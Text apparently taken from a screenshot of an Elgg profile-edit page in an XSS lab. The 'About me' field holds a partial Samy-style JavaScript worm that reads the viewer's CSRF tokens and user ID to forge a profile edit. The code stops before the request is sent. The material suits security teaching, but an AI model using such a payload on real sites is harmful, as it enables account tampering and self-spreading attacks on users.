 Edit profile
Display name
Samy
About me
Visual editor
window.onload = function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name="&name"+userName;
var accesslevel="&accesslevel[description]="+"2";
var propagatescript="&description="+'Hello World';
var content=ts+token+name+guid+propagatescript+accesslevel;
var samyGuid=47;
var sendurl='http://www.xsslabelgg.com/action/profile/edit';
if(elgg.session.user.guid!=samyGuid)
Public